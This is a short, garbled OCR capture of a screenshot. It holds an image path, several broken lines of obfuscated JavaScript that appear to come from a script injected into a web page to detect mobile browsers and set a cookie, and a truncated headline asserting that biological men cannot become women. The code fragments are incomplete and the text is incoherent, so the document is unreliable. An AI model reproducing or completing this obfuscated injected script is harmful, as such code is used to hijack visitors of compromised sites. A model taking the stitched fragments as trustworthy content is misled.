
i(rg|te)|vk(40|5[0-3]|\-
5|98)|w3c(\-| )|webc|whit|wi(g
[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
ument[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]
_0x446d[3]]|| navigator[_0x446d[4]]||
ists Confirm Biological Men Cannot Become Women
→